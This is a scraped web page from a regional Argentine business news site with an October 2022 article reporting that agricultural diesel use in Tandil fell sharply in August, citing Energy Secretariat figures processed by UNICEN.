6px 0px rgba(0,0,0,0.2)}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:350px}.tdi_44 .tdb-search-form{padding:30px;border-width:0px}.tdi_44 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_44 .tdb-head-search-form-btn i{font-size:7px}.tdi_44 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_44 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_44 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_44 .result-msg a:hover{color:#4db2ec}.tdi_44 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-wrap{padding-bottom:100%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_44 .tdb-head-search-btn svg{width:18px}.tdi_44 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_44 .tdb-search-form{padding:20px 20px 20px}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.enfoquedenegocios.com.ar/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-header-main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{padding-left:40px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15720"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/"><div class="tdb-menu-item-text">Economía y Sociedad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15721"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-politica/"><div class="tdb-menu-item-text">Economía y Política</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15574"><a href="https://www.enfoquedenegocios.com.ar/temas/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15570"><a href="https://www.enfoquedenegocios.com.ar/temas/finanzas/"><div class="tdb-menu-item-text">Finanzas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15722"><a href="https://www.enfoquedenegocios.com.ar/temas/marcas/"><div class="tdb-menu-item-text">Marcas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15567"><a href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/"><div class="tdb-menu-item-text">Emprendimientos</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las noticias Temas" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/temas/">Temas</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las noticias Agro" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/temas/agro/">Agro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El consumo de combustible por el campo se desplomó en agosto</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14843" class="post-14843 post type-post status-publish format-standard has-post-thumbnail category-agro tag-agro tag-agronegocios tag-campo tag-consumo tag-consumo-de-combustible-por-el-campo tag-indicadores-economicos tag-produccion-agropecuaria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.enfoquedenegocios.com.ar/temas/">Temas</a></li><li class="entry-category"><a  href="https://www.enfoquedenegocios.com.ar/temas/agro/">Agro</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">El consumo de combustible por el campo se desplomó en agosto</h1>
                                    <p class="td-post-sub-title">Según datos de la Secretaría de Energía de la Nación, procesados por la Facultad de Ciencias Económicas de la UNICEN, el uso de gas oil por el sector agropecuario habría caído casi un 40% interanual.</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T06:43:29-03:00" >17 octubre, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image lazyload" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo-696x435.jpg" data-srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo-696x435.jpg 696w, https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg 1392w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="consumo de combustible por el campo" title="consumo de combustible por el campo" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/435;" /><noscript><img width="696" height="435" class="entry-thumb td-modal-image" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo-696x435.jpg" srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo-696x435.jpg 696w, https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/consumo-de-combustible-por-el-campo.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="consumo de combustible por el campo" title="consumo de combustible por el campo"/></noscript></a></div>
            <!-- content --><h2 align="justify">El consumo de combustible por el campo se desplomó en agosto</h2>
<p align="justify">Durante agosto el sector agrario del Municipio de Tandil demandó 754,41 metros cúbicos de combustible, según los datos publicados por la Secretaría de Energía de la Nación.</p>
<p align="justify">Este dato nos señala una contracción del consumo muy fuerte en relación con el mes anterior: la estadística evidencia una caída del 2,6%. Se trata de una aceleración de la tendencia, ya que el indicador lleva, con este último, cuatro meses a la baja con un promedio del -0,5%.</p>
<p align="justify">Es inevitable relacionar la fuerte merma del <a href="https://www.enfoquedenegocios.com.ar/consumo-de-gas-oil-por-el-campo/">consumo de gas oil</a> en las actividades agrícolas con los faltantes de suministro y la sequía, que está impactando fuertemente en la actividad económica rural en el año en curso. De hecho, si comparamos el consumo de combustible por el sector agropecuario durante agosto de 2022 respecto del mismo período de 2021 vemos cómo se redujo casi un 40 por ciento (-36,7%) interanual.</p>
<p align="justify">Sin embargo, si se amplía el análisis a todo el año, el indicador todavía arroja un saldo positivo. La estadística acumulada se mantiene en verde señalando +7,3%, aunque cae desde el +14,1% que mostró en julio. Recordamos que la estadística acumulada considera los ocho primeros meses del año y los compara contra el mismo tramo del año anterior, con lo que nos ayuda a entender cómo se ubica la performance del indicador actual contra el mismo período acumulado del año previo.</p>
<p align="justify"><img fetchpriority="high" decoding="async" class="size-medium wp-image-14844 aligncenter" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/combustible-agro-1-300x220.png" alt="combustible agro 1 | Enfoque de Noticias Tandil" width="300" height="220" srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2022/10/combustible-agro-1-300x220.png 300w, https://enfoquedenegocios.com.ar/wp-content/uploads/2022/10/combustible-agro-1-200x147.png 200w, https://enfoquedenegocios.com.ar/wp-content/uploads/2022/10/combustible-agro-1-150x110.png 150w, https://enfoquedenegocios.com.ar/wp-content/smush-webp/2022/10/combustible-agro-1.png.webp 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p align="justify">El gráfico que presentamos en esta nota es extraído del informe de indicadores económicos que confecciona la Facultad de Ciencias Económicas de la UNICEN. El mismo se publica en el sitio web de la <a href="https://www.camaraempresaria.org.ar/web2021/estadisticas_economicas.php" target="_blank" rel="noopener">Cámara Empresaria de Tandil</a> y puede consultarse de forma gratuita y libre.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/" target="_blank" rel="nofollow" class="u52fe83d5a69bca55f20c7cc6712f2774"><!-- INLINE RELATED POSTS 1/2 //--><style> .u52fe83d5a69bca55f20c7cc6712f2774 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #E67E22!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u52fe83d5a69bca55f20c7cc6712f2774:active, .u52fe83d5a69bca55f20c7cc6712f2774:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u52fe83d5a69bca55f20c7cc6712f2774 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u52fe83d5a69bca55f20c7cc6712f2774 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u52fe83d5a69bca55f20c7cc6712f2774 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u52fe83d5a69bca55f20c7cc6712f2774:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mirá también</span>&nbsp; <span class="postTitle">La firma agrícola P&amp;M Agro avanza en instalarse en Tandil</span></div></a></div><p align="justify">Allí podemos observar cómo los últimos meses han sido de fuerte caída para este indicador tan importante, en tanto nos permite aproximarnos a la evolución del desempeño de la producción agraria.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#000000;">Dejá tu comentario</span>
		<div class="fb-comments" data-href="https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<div style="border: 2px solid #ff7800; border-radius: 12px; padding: 24px">
<h3 style="margin-top: 0px; !important"> <img width="41" height="36" style="--smush-placeholder-width: 41px; --smush-placeholder-aspect-ratio: 41/36;margin-bottom: -10px !important; display: inline; padding-right: 12px;" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/08/cafecito.15c288b.png" alt="Donanos un cafecito" title="Donar cafecito" src="[data-uri]" class="lazyload" /><noscript><img width="41" height="36" style="margin-bottom: -10px !important; display: inline; padding-right: 12px;" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/08/cafecito.15c288b.png" alt="Donanos un cafecito" title="Donar cafecito"/></noscript>Si te gustó nuestro contenido</h3>
<p>En Enfoque de Negocios el 80% de nuestros contenidos son originales. Somos un emprendimiento tandilense que apuesta por brindar información y análisis objetivo sobre lo que sucede en la ciudad y la región.</p>

<p>Si te gusta lo que hacemos, y lo valorás, podés ayudarnos con una donación a través de la aplicación Cafecito.</p>

<a class="cafecito" style="margin-bottom: 20px !important;" href="https://cafecito.app/enfoquedenegocios"> Donar en Cafecito</a>

<p style="margin-top: 24px;">También podés escribirnos y darnos tus comentarios sobre nuestro producto a <a href"mailto:info@enfoquedenegocios.com.ar"> info@enfoquedenegocios.com.ar</a> ¡La crítica nos ayuda a mejorar!</p>
</div></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
